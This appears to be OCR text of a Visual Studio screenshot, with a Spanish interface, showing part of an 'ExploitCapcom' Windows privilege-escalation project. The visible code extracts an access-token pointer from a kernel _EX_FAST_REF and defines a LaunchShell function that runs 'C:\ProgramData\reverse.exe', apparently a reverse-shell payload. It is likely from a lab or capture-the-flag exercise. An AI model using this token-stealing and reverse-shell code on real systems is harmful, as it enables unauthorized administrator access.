 Archivo Editar Ver Proyecto Compilar Depurar Prueba Analizar Herramientas Extensiones Ventana Ayuda Buscar (Ctrl+Q) ExploitCapcom Iniciar sesión
Release x64 Depurador local de Windows Live Share
1 2
Explorador de servidores
Cuadro de herramientas
ExploitCapcom.cpp ReadMe.txt
ExploitCapcom (Ámbito global)
277 // N bits where N is size of a RefCnt field needs to be masked.
278 //
279 // kd> dt nt!_EX_FAST_REF
280 //   + 0x000 Object : Ptr64 Void
281 //   + 0x000 RefCnt : Pos 0, 4 Bits
282 //   + 0x000 Value  : Uint8B
283 //
284 const auto Value = *reinterpret_cast<ULONG_PTR *>(Address);
285 return reinterpret_cast<PACCESS_TOKEN>(Value &
286 (static_cast<ULONG_PTR>(~0xf)));
287 }
288
289 // Launches a command shell process
290 static bool LaunchShell()
291 {
292 TCHAR CommandLine[] = TEXT("C:\\ProgramData\\reverse.exe"); 3
293 PROCESS_INFORMATION ProcessInfo;
294 STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
295 if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE,
296 CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
297 &ProcessInfo))
298 {
299 return false;
300 }
301
302 CloseHandle(ProcessInfo.hThread);
303 CloseHandle(ProcessInfo.hProcess);
304 return true;
305 }
306
121 % No se encontraron problemas. Línea: 306 Carácter: 1 SPC CRLF
Salida
Mostrar salida de: Control de código fuente - GIT
Abriendo los repositorios:
C:\Users\DANIEL\Desktop\ExploitCapcom
Explorador de soluciones
Buscar en Explorador de soluciones (Ctrl+´)
Solución "ExploitCapcom" (1 de 1 proyecto)
ExploitCapcom
Referencias
Dependencias externas
Header Files
Resource Files
Source Files
ExploitCapcom.cpp
stdafx.cpp
ReadMe.txt
Explorador de soluciones Team Explorer
Propiedades
Listo 0 1 ExploitCapcom master 2